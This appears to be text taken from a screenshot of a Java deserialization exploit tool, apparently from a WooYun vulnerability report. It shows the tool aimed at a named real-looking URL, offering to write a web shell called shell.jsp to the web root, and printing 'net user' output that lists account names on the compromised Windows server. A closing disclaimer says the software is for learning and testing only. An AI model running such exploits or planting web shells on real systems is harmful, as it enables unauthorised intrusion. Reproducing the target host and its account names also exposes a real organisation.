 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://pm.ncmcc.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\PMAPPSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator asp ASP.NET
Guest PMUpFileUser PMUser
shiwei temp tomcat
ytt
命令成功完成。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org